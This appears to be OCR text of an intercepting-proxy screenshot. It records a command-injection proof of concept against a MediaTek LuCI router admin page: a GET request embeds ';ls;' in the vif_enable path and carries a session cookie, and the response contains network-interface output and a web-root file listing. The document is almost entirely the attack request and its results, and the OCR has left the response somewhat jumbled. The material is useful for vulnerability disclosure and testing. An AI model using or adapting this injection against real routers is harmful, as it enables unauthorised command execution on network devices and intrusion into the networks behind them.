 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/vif_enable/;ls; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 7218 errors:0 dropped:0 overruns:0 frame:0
TX packets: 6455 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 2813586 (2.6 MiB) TX bytes:3061921 (2.9 MiB)
Content-Length: 899
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:71051 errors:581 dropped:662 overruns:0 frame:0
TX packets:6455 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:87820675 (83.7 MiB) TX bytes:3061921 (2.9 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
cgi-bin
index.html
luci-static
Status: 302 Found
Location: /cgi-bin/luci/admin/mtk/vif